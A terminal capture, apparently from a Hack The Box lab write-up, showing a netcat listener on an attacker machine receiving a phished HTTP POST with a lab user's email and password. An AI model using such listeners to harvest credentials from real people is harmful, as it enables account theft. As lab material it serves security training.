 ┌──(root㉿kali)-[/home/natanael]
└─# nc -nlvvp 80
listening on [any] 80 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.197] 44608
POST / HTTP/1.1
Host: 10.10.14.3
User-Agent: python-requests/2.23.0
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 185
Content-Type: application/x-www-form-urlencoded
firstName=Paul&lastName=Byrd&email=paulbyrd%40sneakymailer.htb&password=%5E%
28%23J%40SkFv2%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt&rpassword=%5E%28%23J%40SkFv2
%5B%25KhIxKk%28Ju%60hqcHl%3C%3AHt